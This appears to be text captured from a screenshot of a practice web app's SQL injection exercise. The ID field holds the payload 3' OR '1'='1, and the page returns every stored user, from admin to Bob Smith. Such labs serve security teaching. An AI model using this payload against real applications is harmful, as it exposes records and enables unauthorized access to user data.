 Vulnerability: SQL Injection
User ID: Submit
ID: 3' OR '1'='1
First name: admin
Surname: admin
ID: 3' OR '1'='1
First name: Gordon
Surname: Brown
ID: 3' OR '1'='1
First name: Hack
Surname: Me
ID: 3' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 3' OR '1'='1
First name: Bob
Surname: Smith